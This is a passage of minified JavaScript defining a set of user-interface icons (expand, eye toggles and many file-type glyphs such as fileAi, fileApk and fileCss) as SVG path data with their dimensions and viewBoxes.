0-1.5-.4-.4-1.1-.4-1.5 0l-1.5 1.5v-4.6l4.5-4.5h2.2v2.4l-1.1 1.1c-.4.4-.4 1.1 0 1.5.2.2.5.3.8.3.3 0 .6-.1.8-.3l1.4-1.4c.2-.2.3-.5.3-.8v-4c0-.6-.5-1.1-1.1-1.1H24c-.3 0-.6.1-.8.3l-3.2 3.4v-3.8c0-.4.4-.8.8-.8H29c.4 0 .8.4.8.8v17.5zm-17-13c.5 0 1-.4 1-1s-.4-1-1-1H7.5c-.5 0-1 .4-1 1v10.6c0 .5.4 1 1 1h5.3c.5 0 1-.4 1-1s-.4-1-1-1H8.5v-3.3H12c.5 0 1-.4 1-1s-.4-1-1-1H8.5v-3.3h4.3zm11.3 2.5c-.4-.4-1.1-.4-1.5 0-.4.4-.4 1.1 0 1.5l4.1 4.1v2.2h-2.4l-1.1-1.1c-.4-.4-1.1-.4-1.5 0-.4.4-.4 1.1 0 1.5l1.4 1.4c.2.2.5.3.8.3h4c.6 0 1.1-.5 1.1-1.1v-3.7c0-.3-.1-.6-.3-.8l-4.6-4.3z"  />'},expand2:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M30.908 32H10.966a.998.998 0 01-.997-1c0-.552.446-1 .997-1h18.945V2H1.906v20c0 .552-.361 1-.912 1a1 1 0 01-.997-1V1a1 1 0 01.997-1h29.914a1 1 0 01.998 1v30a1 1 0 01-.998 1zM18.529 12h-7.563a.998.998 0 01-.997-1c0-.552.446-1 .997-1h9.969a1 1 0 01.384.077.983.983 0 01.29.194c.01.009.023.012.033.022.006.006.008.014.014.02a1 1 0 01.278.687v10c0 .552-.446 1-.997 1a.998.998 0 01-.997-1v-7.586L1.699 31.707a.991.991 0 01-1.41 0 1.003 1.003 0 010-1.414L18.529 12z"  />'},expand4:{height:32,width:16,viewBox:"0 0 16 32",path:'<g  ><path d="M7.647 6.146a.499.499 0 01.707 0l3 3a.5.5 0 11-.707.707L8 7.207 5.354 9.853a.5.5 0 11-.707-.707l3-3zM8.353 25.854a.499.499 0 01-.707 0l-3-3a.5.5 0 11.707-.707L8 24.793l2.646-2.646a.5.5 0 11.707.707l-3 3z"/></g>'},expand:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31.428 31.024a.972.972 0 01-.967.967h-6.768a.968.968 0 01-.967-.97c0-.536.432-.97.967-.97l4.437.003-8.988-9.014a.972.972 0 010-1.37.964.964 0 011.367 0l9.088 9.113V24.22c0-.536.33-.957.863-.957a.97.97 0 01.968.97v6.788l-.001.003zM30.46 9.69c-.534 0-.863-.491-.863-1.028V4.17l-9.088 9.114a.959.959 0 01-.684.284.972.972 0 01-.684-1.655l9.06-9.085h-4.439c-.534 0-1.036-.36-1.036-.895 0-.536.432-.97.967-.97h6.766a.95.95 0 01.673.275l.013.008.005.007a.984.984 0 01.28.68h-.001V8.72c0 .535-.434.97-.968.97zM3.787 30.054l4.437-.002c.534 0 .967.433.967.97 0 .535-.433.97-.967.97H1.456a.97.97 0 01-.966-.963l-.002-.007v-6.788a.97.97 0 01.968-.971c.534 0 .914.42.914.957v4.513l9.038-9.064a.964.964 0 011.367 0 .972.972 0 010 1.371l-8.988 9.014zm8.304-16.486a.959.959 0 01-.683-.284L2.37 4.22v4.442c0 .537-.38 1.028-.914 1.028a.969.969 0 01-.968-.97V1.933a.983.983 0 01.284-.686c.002-.003.006-.004.008-.006a.957.957 0 01.678-.278h6.766c.534 0 .967.433.967.97 0 .535-.452.895-.986.895h-4.49l9.06 9.085a.972.972 0 01-.684 1.655z"  />'},eyeOff:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M24.69 8.308l-.003.003L3.733 29.216a.998.998 0 01-1.412-1.41l4.13-4.12c-4.04-2.73-6.089-5.973-6.362-7.73A.99.99 0 010 15.555C0 12.372 5.602 4.59 15.985 4.59c3.87 0 6.056.987 7.808 1.794l4.503-4.493a1.001 1.001 0 011.413 0 .996.996 0 010 1.41l-5.02 5.006zM12.58 17.571l5.457-5.445a3.96 3.96 0 00-2.022-.56 3.997 3.997 0 00-3.997 3.986c0 .722.2 1.408.562 2.019zm3.404-10.988c-9.357 0-13.852 6.988-13.975 8.885.003.03.018.055.018.086 0 .65 1.51 3.864 5.866 6.692l3.243-3.235a5.913 5.913 0 01-1.116-3.46c0-3.297 2.69-5.979 5.995-5.979 1.255 0 2.448.39 3.466 1.113l2.8-2.794c-1.507-.667-3.318-1.308-6.297-1.308zm-.969 13.955c0-.551.447-.997.999-.997a3.996 3.996 0 003.996-3.987c0-.55.448-.996 1-.996.55 0 .999.446.999.996 0 3.297-2.69 5.98-5.995 5.98a.998.998 0 01-.999-.996zm-2.766 3.575c1.216.276 2.448.41 3.765.41 9.488 0 13.987-7.194 13.987-8.97 0-.846-1.16-3.092-3.648-5.223a.996.996 0 01-.108-1.406c.36-.417.99-.465 1.41-.107C30.213 11.008 32 13.778 32 15.554c0 3.182-5.602 10.963-15.985 10.963-1.469 0-2.846-.15-4.209-.46a.998.998 0 11.444-1.944z"  />'},eyeOn:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M16 26.8c-10.393 0-16-7.808-16-11s5.607-11 16-11 16 7.808 16 11-5.607 11-16 11zm0-20c-9.497 0-14 7.219-14 9 0 1.781 4.503 9 14 9s14-7.219 14-9c0-1.781-4.503-9-14-9zm0 15c-3.309 0-6-2.692-6-6 0-3.309 2.691-6 6-6s6 2.691 6 6c0 3.308-2.691 6-6 6zm0-10c-2.206 0-4 1.795-4 4s1.794 4 4 4 4-1.795 4-4-1.794-4-4-4z"  />'},fileAep:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M26.256 24.255h-1v1.94a.97.97 0 01-1.944 0V18.44a.97.97 0 01.972-.969h1.943c1.634 0 2.915 1.48 2.915 3.373 0 1.866-1.267 3.365-2.886 3.412v-.001zm-.029-4.846h-.971v2.909h.971c.464-.014.972-.57.972-1.474 0-.9-.494-1.435-.972-1.435zM14.57 27.164a.972.972 0 01-.928-.68l-.394-1.258h-2.215l-.393 1.257a.975.975 0 01-1.217.637.97.97 0 01-.638-1.215l2.429-7.754a.97.97 0 01.928-.679c.424 0 .8.274.928.679l2.429 7.754a.97.97 0 01-.928 1.26h-.001zM12.14 21.69l-.5 1.597h1l-.5-1.597zm9.23 3.536a.97.97 0 110 1.938h-3.887a.97.97 0 01-.972-.969V18.44a.97.97 0 01.972-.969h3.886a.97.97 0 01.972.969c0 .535-.436.97-.972.97h-2.915v1.938H20.4a.971.971 0 110 1.94h-1.944v1.938h2.915v-.001zm3.885-10.663a.971.971 0 01-1.944 0v-3.877H15.54a.971.971 0 01-.971-.97V1.912H3.882v27.163l20.401.026a.97.97 0 110 1.938H3.906a1.969 1.969 0 01-1.968-1.964V1.986c0-1.082.884-1.963 1.968-1.963H15.54c.02 0 .038.01.059.012a.99.99 0 01.26.052c.03.01.059.019.088.031.1.047.197.106.28.188l8.638 8.618c.031.022.046.06.074.084.029.027.05.057.075.087.15.17.26.376.26.62 0 .033-.015.062-.02.095v4.751h.002zm-8.744-11.23v5.414h5.427l-5.426-5.414h-.001z"  />'},fileAi:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M23.294 27.163a.97.97 0 01-.927-.68l-.394-1.258H19.76l-.393 1.257a.97.97 0 11-1.853-.578l2.427-7.754a.97.97 0 011.854 0l2.427 7.754a.97.97 0 01-.927 1.26zm-2.427-5.474l-.5 1.596h1l-.5-1.596zm5.34 5.473a.97.97 0 01-.972-.97V18.44a.97.97 0 011.942 0v7.753a.97.97 0 01-.97.97zm.97-17.35v4.75a.97.97 0 01-.97.969.97.97 0 01-.972-.97v-3.876H17.47a.971.971 0 01-.972-.97V1.913H5.821L5.82 29.076l20.386.025a.97.97 0 110 1.938H5.843a1.967 1.967 0 01-1.966-1.963V1.986c0-1.082.882-1.963 1.966-1.963h11.625c.02 0 .037.01.056.012.09.005.176.022.262.052.03.01.06.019.09.032a.98.98 0 01.28.188l8.63 8.617c.031.022.046.06.075.084.028.027.05.057.074.086.15.17.26.376.26.621 0 .034-.015.063-.02.096l.002.001zm-8.737-6.48v5.414h5.421L18.44 3.332z"  />'},fileApk:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M30.243 19.06l-2.566 3.084 2.596 3.468a.971.971 0 01-.193 1.357.96.96 0 01-.579.193.962.962 0 01-.775-.388l-2.32-3.1-.775.932v1.587a.968.968 0 11-1.935 0V18.44c0-.536.433-.97.967-.97.535 0 .968.434.968.97v3.138l3.126-3.759a.965.965 0 011.363-.124.97.97 0 01.124 1.365h-.001zm-15.256 8.103a.967.967 0 01-.923-.68l-.393-1.258h-2.204l-.393 1.257a.97.97 0 01-1.212.638.97.97 0 01-.635-1.216l2.42-7.752a.967.967 0 011.846 0l2.419 7.752a.97.97 0 01-.924 1.26h-.001zm-2.418-5.474l-.497 1.596h.996l-.499-1.596zm5.32 5.473a.967.967 0 01-.966-.969V18.44c0-.536.433-.97.967-.97h1.935c1.628 0 2.903 1.482 2.903 3.374 0 1.866-1.263 3.364-2.874 3.411l-.996.001v1.938a.968.968 0 01-.968.97v-.002zm1.936-4.845c.461-.015.968-.57.968-1.474 0-.9-.492-1.435-.968-1.435h-.967v2.909h.967zM25.63 9.812v4.75a.969.969 0 11-1.936 0v-3.877h-7.739c-.534 0-.901-.464-.901-1V1.913H4.367l-.022 27.163 20.316.025a.969.969 0 010 1.938H4.371c-1.08 0-1.96-.88-1.96-1.963V1.986C2.41.906 3.29.024 4.37.024h11.583c.02 0 .036.01.057.012.089.005.175.022.26.052.03.01.06.019.088.032a.98.98 0 01.28.188l8.6 8.618c.03.021.046.058.073.083.03.027.051.058.077.088.148.17.259.375.259.62 0 .033-.016.062-.019.095l.001.001zm-8.707-6.48v5.414h5.403l-5.403-5.414z"  />'},fileArchive:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M25.993 31.999H6.012a2.002 2.002 0 01-1.999-2V2c0-1.103.897-2 1.999-2h14.983c.131 0 .262.026.385.077.116.049.221.12.31.207.004.004.01.005.014.009l5.994 5.999c.009.009.011.02.019.028.081.087.15.186.197.297a.996.996 0 01.077.383v22.999a2 2 0 01-1.998 2zM6.037 1.945l-.025 28.054 9.05.011v-1.011h-1.058a1 1 0 010-2h1.058v-.707c-.029-.094-.059-.19-.059-.293 0-.104.03-.2.059-.294v-.706h-1.058a1 1 0 010-2.002h1.058v-.705c-.029-.095-.059-.19-.059-.294 0-.104.03-.2.059-.294v-.706h-1.058a1 1 0 010-2h1.058v-.707c-.029-.094-.059-.19-.059-.293 0-.104.03-.2.059-.294v-.706h-1.058a1 1 0 010-2.001h1.058v-.707c-.029-.094-.059-.19-.059-.293 0-.103.03-.2.059-.294v-1.705h-1.058c-.039 0-.07-.018-.107-.023a.99.99 0 01-.893-.978c0-.091.029-.174.052-.257V4.95c0-.553.396-.954.948-.954h.999V1.941H6.037v.004zm10.082 4.032c-.04.005-.075.024-.117.024-.033 0-.062-.016-.095-.02l-.904.02V10h.112l1.953-.032V5.957l-.949.02zm9.974 1.538l-5.566-5.57h-3.526V4H18a1 1 0 01.999 1.001v6.001c0 .553-.447 1-.999 1h-.999v.999H18a.999.999 0 110 2h-.999v2.001H18a1 1 0 010 2h-.999v2H18a.999.999 0 110 1.999h-.999v2.002H18a.999.999 0 110 2h-.999v3.012l9.092.011V7.515z"  />'},fileAudio:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M27.196 9.716c0 .034-.016.063-.02.096v19.265a1.968 1.968 0 01-1.966 1.964H5.844a1.968 1.968 0 01-1.966-1.964V1.987C3.878.905 4.76.023 5.844.023H17.47c.044 0 .08.02.123.025a.939.939 0 01.124.026.963.963 0 01.436.231l.003.001 8.63 8.62c.032.02.047.058.075.082.029.027.05.057.075.086.15.17.26.377.26.621l.001.001zM5.822 1.914v27.202h19.43v-18.43H17.47a.971.971 0 01-.972-.97V1.914H5.822zM18.44 3.333v5.413h5.421L18.44 3.333zm-1.254 10.545l3.883 3.877a.97.97 0 11-1.373 1.37l-2.226-2.221v7.182c0 .025-.013.045-.014.07.001.035.014.068.014.105 0 1.628-1.706 2.904-3.884 2.904s-3.883-1.275-3.883-2.904c0-1.633 1.705-2.912 3.883-2.912.716 0 1.372.148 1.942.393v-7.18a.97.97 0 011.657-.684zm-3.599 9.408c-1.167 0-1.942.586-1.942.974 0 .384.775.966 1.942.966 1.168 0 1.942-.582 1.942-.966 0-.397-.757-.974-1.942-.974z"  />'},fileAvi:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M27.684 27.162a.97.97 0 01-.972-.969V18.44a.971.971 0 011.944 0v7.753a.97.97 0 01-.972.97zm-9.716.001a.971.971 0 01-.928-.68l-.393-1.258h-2.215l-.394 1.257a.974.974 0 01-1.217.638.97.97 0 01-.638-1.216l2.43-7.752a.972.972 0 011.855 0l2.43 7.752a.971.971 0 01-.93 1.26zm-2.429-5.474l-.5 1.596h1l-.5-1.596zm6.8 5.473a.972.972 0 01-.927-.68l-2.43-7.752a.97.97 0 011.856-.578l1.5 4.792 1.502-4.792a.972.972 0 011.855.578l-2.43 7.752a.971.971 0 01-.927.68h.002zm3.402-12.6a.971.971 0 01-1.944 0v-3.877h-7.772a.971.971 0 01-.971-.97V1.913H4.367v27.163l20.401.025a.97.97 0 01.972.968c0 .535-.436.97-.972.97H4.391a1.968 1.968 0 01-1.968-1.963V1.986c0-1.081.884-1.963 1.968-1.963h11.634c.02 0 .037.01.056.012.09.005.177.022.263.052.03.01.06.019.088.032.1.047.195.105.278.185l.004.003 8.637 8.618c.03.021.045.058.073.083.029.027.05.057.076.087.15.17.26.376.26.62 0 .034-.016.063-.02.096v4.75zm-8.744-11.23v5.414h5.427l-5.426-5.414h-.001z"  />'},fileBackup:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M23.31 31.042c-2.678 0-4.857-2.174-4.857-4.846a.971.971 0 011.944 0 2.916 2.916 0 005.83 0c0-1.46-1.089-2.66-2.497-2.865l.242.24c.379.38.379.992 0 1.37a.972.972 0 01-1.373 0l-1.852-1.847a.979.979 0 01-.09-.089l-.001-.002c-.004-.004-.005-.009-.01-.011a.946.946 0 01-.168-.256.956.956 0 01.178-1.103l1.943-1.94a.972.972 0 011.374 0c.379.38.379.993 0 1.372l-.321.32c2.527.186 4.518 2.26 4.518 4.81 0 2.672-2.18 4.846-4.858 4.846h-.001zm2.915-13.57a.971.971 0 01-1.943 0v-6.785H16.51a.97.97 0 01-.972-.969V1.914H4.851v27.19h10.687a.97.97 0 110 1.938H4.851a1.943 1.943 0 01-1.943-1.938V1.964C2.908.896 3.78.027 4.851.027h11.66c.018 0 .035.01.055.012.09.005.178.022.263.053.03.01.058.018.086.03a1 1 0 01.282.188l8.638 8.619c.03.021.045.058.073.083.028.027.05.057.076.087.15.17.26.376.26.62 0 .034-.016.062-.02.096v7.658h.001zM17.482 3.334v5.414h5.427l-5.426-5.414h-.001z"  />'},fileBookmark:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M27.405 24.062a.976.976 0 01-.053.263c-.011.033-.019.065-.034.095a.963.963 0 01-.189.282l-.005.006-6.975 6.998a1.015 1.015 0 01-.705.294H7.467a1.983 1.983 0 01-1.978-1.985V3.985C5.489 2.89 6.376 2 7.467 2h2.009V1c0-.552.446-1 .997-1h5.98c.551 0 .997.448.997 1v1h7.99c1.09 0 1.978.89 1.978 1.985V24c0 .022-.012.04-.013.062zm-6.965 4.524L24.014 25H20.44v3.586zM15.5 3.215c-.016-.071-.043-.139-.043-.215 0-.077.027-.144.043-.215V2h-4.03v9.131l1.44-.963a.994.994 0 011.106 0L15.5 11V3.215zM17.45 4v9a1.002 1.002 0 01-.997 1 1 1 0 01-.553-.168l-2.437-1.63-2.437 1.63A.997.997 0 019.476 13V4H7.467l.016 26.015 11.017-.014V24c0-.552.393-1 .944-1H25.5V4h-8.05z"  />'},fileCdr:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M28.084 23.757l1.263 1.9a.97.97 0 01-.804 1.506.963.963 0 01-.806-.431l-1.647-2.477h-.45v1.94a.969.969 0 01-.967.968.969.969 0 01-.967-.969V18.44c0-.535.434-.969.967-.969h1.935c1.627 0 2.902 1.48 2.902 3.373 0 1.247-.571 2.318-1.427 2.914l.001-.001zm-1.476-4.348h-.966v2.909h.966c.462-.014.968-.57.968-1.474 0-.9-.491-1.435-.968-1.435zm-14.99 5.816a1.46 1.46 0 001.417-1.135.972.972 0 011.154-.735c.521.117.85.634.733 1.157a3.407 3.407 0 01-3.303 2.651 3.393 3.393 0 01-3.385-3.393v-2.907a3.393 3.393 0 013.385-3.393 3.403 3.403 0 013.308 2.669.969.969 0 01-.74 1.153.964.964 0 01-1.15-.741 1.46 1.46 0 00-1.418-1.143c-.8 0-1.45.652-1.45 1.455v2.907c0 .802.65 1.455 1.45 1.455zm5.32 1.938a.968.968 0 01-.967-.969V18.44c0-.535.432-.969.967-.969h2.028a3.782 3.782 0 013.774 3.782v2.127a3.782 3.782 0 01-3.774 3.782h-2.028v.001zm3.869-3.783v-2.127a1.845 1.845 0 00-1.84-1.845h-1.062v5.816h1.061c1.015 0 1.84-.828 1.84-1.845v.001zm4.835-8.818c0 .535-.434.97-.968.97-.533 0-.847-.453-.847-.988v-3.858h-7.856c-.534 0-.887-.464-.887-.999V1.914H4.397v27.203l20.276-.014a.968.968 0 010 1.938H4.39a1.964 1.964 0 01-1.959-1.964V1.987C2.431.906 3.31.025 4.39.025h11.58c.02 0 .038.01.058.012a.999.999 0 01.259.052c.03.01.06.019.088.031.1.048.196.106.28.188l8.598 8.618c.03.022.045.06.073.084.029.027.05.057.075.087.15.17.26.376.26.62 0 .033-.017.062-.02.095v4.75zm-8.704-11.23v5.414h5.4l-5.4-5.414z"  />'},fileClip:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M26.716 24.061a.967.967 0 01-.053.266c-.011.031-.019.062-.033.092a.997.997 0 01-.193.288h-.001l-6.976 7a1.012 1.012 0 01-.705.293H6.778c-1.09 0-1.978-.89-1.978-1.985V3.985C4.8 2.89 5.688 2 6.778 2h4.187a2.984 2.984 0 012.806-2c1.298 0 2.394.838 2.806 2h8.174c1.09 0 1.978.89 1.978 1.985V24c0 .022-.011.04-.013.061zm-6.965 4.524L23.326 25h-3.575v3.585zM16.761 4v9c0 2.205-1.788 4.001-3.987 4.001S8.787 15.205 8.787 13V9a1 1 0 01.997-1 1 1 0 01.997 1v4c0 1.103.894 2 1.993 2a2 2 0 001.994-2c0-.078.027-.147.044-.22V4H6.778l.016 26.015 11.018-.014V24c0-.553.392-1 .943-1h6.057V4h-8.051z"  />'},fileCode:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M27.177 9.812v19.265a1.968 1.968 0 01-1.967 1.964H5.844a1.968 1.968 0 01-1.966-1.964V1.987C3.878.905 4.76.023 5.844.023H17.47c.044 0 .08.02.123.025a.939.939 0 01.124.026.963.963 0 01.439.232l8.63 8.62c.032.02.047.058.075.082.029.027.05.057.075.087.15.17.26.376.26.62 0 .034-.016.063-.02.096l.002.001zm-8.737-6.48v5.414h5.422L18.44 3.333zm6.812 7.354h-7.783a.971.971 0 01-.972-.97V1.914H5.821L5.82 29.078l19.433.038v-18.43zm-13.322 5.13a.971.971 0 011.373 1.37l-3.196 3.193 3.196 3.191a.969.969 0 01-.686 1.657.964.964 0 01-.686-.285l-3.883-3.877a.967.967 0 010-1.37l3.883-3.877v-.001zm5.824 0a.971.971 0 011.373 0l3.884 3.878c.38.379.38.992 0 1.37l-3.884 3.877a.97.97 0 11-1.372-1.372l3.197-3.19-3.197-3.193a.967.967 0 010-1.37z"  />'},fileCopy:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31.981 9.078V25.94a2 2 0 01-1.998 1.995h-5.997a.998.998 0 110-1.995h5.997V9.976h-6.996c-.552 0-1-.446-1-.997V1.946h-9.986c-.552 0-1.007-.398-1.007-.948a1 1 0 011-.998h10.993c.021 0 .04.011.06.012.092.006.18.024.268.054.03.01.06.019.09.032a.99.99 0 01.288.193l7.887 7.873c.032.022.047.061.076.086.029.027.05.058.077.088.154.176.267.388.267.64 0 .035-.016.065-.02.099h.001zm-7.995-5.672V7.98h4.584l-4.584-4.575zm-11.932.597a.98.98 0 01.268.054c.03.011.06.018.09.032a.997.997 0 01.289.194l7.886 7.873c.032.022.048.06.077.087.029.026.05.057.076.086.154.176.268.389.268.64 0 .035-.017.064-.02.1v16.86a2 2 0 01-2 1.996H2A2 2 0 010 29.93V5.986A2 2 0 012 3.99h9.993c.022 0 .04.011.06.012l.001.001zm.94 3.394v4.575h4.582l-4.583-4.575zm-1.999 5.572V5.946H2.002L2 29.93h16.99V13.967h-6.996a1 1 0 01-.999-.998z"  />'},fileCorrupted:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M22.34 31.042c-3.215 0-5.829-2.609-5.829-5.815 0-3.207 2.614-5.817 5.829-5.817 3.214 0 5.829 2.609 5.829 5.817 0 3.206-2.615 5.815-5.83 5.815zm-3.887-5.815a3.885 3.885 0 003.887 3.876c.718 0 1.384-.209 1.962-.55l-5.297-5.285a3.83 3.83 0 00-.55 1.959h-.002zm3.887-3.88c-.718 0-1.384.21-1.962.55l5.297 5.286c.342-.577.55-1.24.55-1.957a3.886 3.886 0 00-3.886-3.88v.002zm3.885-4.845a.971.971 0 01-1.943 0v-5.815H16.51a.971.971 0 01-.972-.97V1.914H4.851v27.19h8.744a.971.971 0 110 1.94l-8.744-.001a1.944 1.944 0 01-1.943-1.94V1.966c0-1.07.872-1.939 1.943-1.939h11.66c.02 0 .036.01.056.01.09.007.176.024.262.054.03.01.06.018.088.031.101.047.197.106.28.187l8.639 8.619c.03.021.046.06.073.084.027.026.05.056.075.085.15.17.262.377.262.621 0 .034-.016.063-.02.096v6.69zm-8.743-13.17v5.415h5.427l-5.426-5.414h-.001z"  />'},fileCss:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M27.825 20.055c-.15-.163-.708-.647-1.216-.647-.544 0-.97.321-.97.728 0 .826 1.246 1.252 1.26 1.255l.01.006c.936.26 2.609 1.23 2.609 3.175 0 1.477-1.25 2.59-2.91 2.59-1.462 0-2.543-1.16-2.661-1.291a.97.97 0 011.445-1.294c.15.164.708.647 1.216.647.482 0 .97-.224.97-.652 0-.994-1.2-1.315-1.211-1.318-.007-.002-.012-.006-.017-.008-.01-.003-.02-.002-.03-.005-.974-.304-2.62-1.3-2.62-3.106 0-1.495 1.277-2.665 2.91-2.665 1.462 0 2.543 1.159 2.661 1.29a.97.97 0 01-1.446 1.294v.001zm-15.222 5.17c.675 0 1.271-.478 1.419-1.135a.973.973 0 011.158-.735.968.968 0 01.735 1.157 3.413 3.413 0 01-3.312 2.651 3.398 3.398 0 01-3.395-3.393v-2.908a3.397 3.397 0 013.395-3.392 3.411 3.411 0 013.317 2.67.969.969 0 11-1.895.41 1.462 1.462 0 00-1.422-1.142c-.803 0-1.455.652-1.455 1.454v2.908c0 .802.652 1.455 1.455 1.455zm7.507-3.834c.004.001.006.004.011.005.935.262 2.609 1.23 2.609 3.176 0 1.477-1.25 2.59-2.91 2.59-1.462 0-2.543-1.16-2.662-1.291a.97.97 0 111.446-1.294c.15.164.708.647 1.217.647.482 0 .97-.224.97-.652 0-.994-1.2-1.315-1.212-1.318-.007-.002-.011-.006-.017-.008-.011-.003-.02-.002-.03-.005-.974-.304-2.62-1.3-2.62-3.106 0-1.495 1.278-2.665 2.91-2.665 1.462 0 2.542 1.159 2.661 1.29a.97.97 0 01-1.445 1.294c-.15-.163-.71-.646-1.216-.646-.544 0-.971.32-.971.727 0 .826 1.246 1.252 1.259 1.255zm4.614-6.828a.97.97 0 01-.97.97c-.535 0-.926-.454-.926-.99v-3.857h-7.802a.97.97 0 01-.97-.969V1.914H3.397L3.39 29.078l20.365.024a.97.97 0 010 1.939H3.414a1.967 1.967 0 01-1.964-1.963V1.988C1.45.906 2.33.025 3.414.025h11.611c.02 0 .036.01.056.01a.988.988 0 01.264.054c.03.01.059.018.087.031.1.047.195.106.277.186l.003.003 8.623 8.618c.03.021.044.058.072.082.03.028.052.058.077.088.15.17.259.376.259.62 0 .034-.016.063-.02.096v4.75h.001zM15.996 3.332v5.414h5.417l-5.417-5.414z"  />'},fileDelete:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M25.568 26.195l3.188 3.192a.97.97 0 01-.684 1.656.96.96 0 01-.684-.285L24.2 27.566l-3.188 3.192a.968.968 0 11-1.368-1.371l3.188-3.192-3.188-3.192a.967.967 0 111.37-1.37l3.187 3.191 3.188-3.191a.97.97 0 011.37 1.37l-3.19 3.192h-.001zm1.536-7.754a.97.97 0 01-.969.97c-.534 0-.883-.446-.883-.98v-7.744h-7.83c-.535 0-.914-.465-.914-1V1.913H5.821l-.017 27.19h10.65a.97.97 0 010 1.939H5.804a1.94 1.94 0 01-1.937-1.94V1.966A1.94 1.94 0 015.804.026h11.618c.019 0 .036.01.056.01.089.007.175.024.262.054.029.01.059.018.087.031.1.047.197.106.28.187l8.607 8.619c.031.021.046.06.074.084.028.026.05.056.075.085.149.17.26.377.26.621 0 .034-.017.063-.02.096v8.628h.001zM18.39 3.333v5.414h5.407L18.39 3.333z"  />'},fileDmg:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M27.689 27.163a3.4 3.4 0 01-3.401-3.393v-2.907a3.4 3.4 0 013.4-3.393c1.123 0 1.966.28 2.734.909.415.341.475.95.135 1.365a.972.972 0 01-1.368.134c-.354-.29-.728-.47-1.501-.47-.804 0-1.458.653-1.458 1.455v2.907a1.457 1.457 0 002.915 0v-.484h-.941a.971.971 0 01-.972-.97c0-.535.435-.97.972-.97h1.913c.536 0 .971.435.971.97v1.454a3.4 3.4 0 01-3.4 3.393zm-18.945 0a.97.97 0 01-.972-.969V18.44a.97.97 0 01.972-.969h2.038a3.79 3.79 0 013.79 3.782v2.127a3.79 3.79 0 01-3.79 3.782H8.744v.001zm3.885-3.783v-2.127a1.85 1.85 0 00-1.848-1.845H9.714v5.816h1.067a1.85 1.85 0 001.848-1.845v.001zm3.887 3.783a.97.97 0 01-.972-.969V18.44c0-.039.018-.072.023-.11a.85.85 0 01.116-.359.924.924 0 01.103-.15.936.936 0 01.144-.134c.031-.023.05-.056.085-.076.02-.012.042-.012.063-.023a.957.957 0 01.18-.064.982.982 0 01.192-.038c.022-.001.04-.013.064-.013.039 0 .073.017.11.022a.95.95 0 01.195.04c.06.02.11.046.164.076.054.03.105.062.153.103a.91.91 0 01.131.143c.025.031.058.05.078.085l2.082 3.462 2.082-3.462a.972.972 0 011.803.499v7.754a.97.97 0 01-.971.97.97.97 0 01-.972-.97V21.94l-1.11 1.847c-.351.583-1.315.583-1.665 0l-1.11-1.847v4.255a.97.97 0 01-.972.97l.004-.002zm6.8-12.601a.97.97 0 01-.971.97.97.97 0 01-.972-.97v-3.876h-7.772a.972.972 0 01-.972-.97V1.913H1.942v27.163l20.402.026a.97.97 0 110 1.938H1.967a1.968 1.968 0 01-1.968-1.964V1.986C-.001.907.882.025 1.967.025H13.6c.02 0 .037.01.056.012.09.006.177.023.262.052.031.01.061.019.09.032.1.047.194.105.276.185l.004.003 8.638 8.618c.03.021.046.058.073.083.028.027.05.057.075.086.15.17.262.377.262.621 0 .034-.016.063-.02.096v4.749zm-8.743-11.23v5.415H20l-5.426-5.414h-.001z"  />'},fileDoc:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M30.718 21.293a.97.97 0 01-1.154-.741 1.457 1.457 0 00-2.879.311v2.908c0 .802.653 1.455 1.456 1.455.675 0 1.273-.478 1.42-1.135a.973.973 0 011.158-.735.968.968 0 01.736 1.157 3.416 3.416 0 01-3.314 2.651 3.398 3.398 0 01-3.397-3.393v-2.908a3.398 3.398 0 013.397-3.392 3.414 3.414 0 013.319 2.67.968.968 0 01-.742 1.152zm-20.53 5.87a.97.97 0 01-.971-.97V18.44a.97.97 0 01.97-.969h2.037a3.788 3.788 0 013.787 3.782v2.127a3.788 3.788 0 01-3.787 3.782h-2.036v.001zm3.881-3.783v-2.127c0-1.017-.829-1.845-1.846-1.845h-1.066v5.816h1.066a1.848 1.848 0 001.846-1.845v.001zm6.308 3.783a3.398 3.398 0 01-3.397-3.393v-2.908a3.398 3.398 0 016.794 0v2.908a3.399 3.399 0 01-3.397 3.393zm1.456-6.3a1.457 1.457 0 00-2.912 0v2.907a1.457 1.457 0 002.912 0v-2.908zm1.941-6.3a.97.97 0 01-1.941 0v-3.877h-7.764a.97.97 0 01-.97-.969V1.914H2.427l-.004 27.164 20.38.024a.97.97 0 110 1.939H2.447a1.968 1.968 0 01-1.966-1.963V1.988C.482.906 1.364.025 2.448.025h11.62c.02 0 .036.01.056.01a.988.988 0 01.264.054c.03.01.059.018.087.031.1.047.196.106.278.187l.003.001 8.628 8.619c.03.021.045.058.073.082.03.028.05.058.077.088.149.17.258.376.258.62 0 .034-.015.063-.019.096v4.75h.001zM15.04 3.332v5.414h5.42l-5.42-5.414z"  />'},fileDownload:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M28.084 9.718c0 .034-.015.062-.019.095v7.659c0 .535-.433.97-.968.97-.534 0-.875-.448-.875-.984v-6.771h-7.836c-.535 0-.908-.465-.908-1V1.913H6.79l-.02 27.19h9.679a.968.968 0 010 1.939H6.77a1.94 1.94 0 01-1.935-1.939V1.964A1.94 1.94 0 016.77.027h11.615c.043 0 .08.02.122.025a.818.818 0 01.127.026.957.957 0 01.432.231l.003.001 8.606 8.619c.03.021.046.058.074.083.028.027.05.057.075.086.149.17.258.377.258.621h.002zm-8.73-6.384v5.414h5.406l-5.406-5.414zm.684 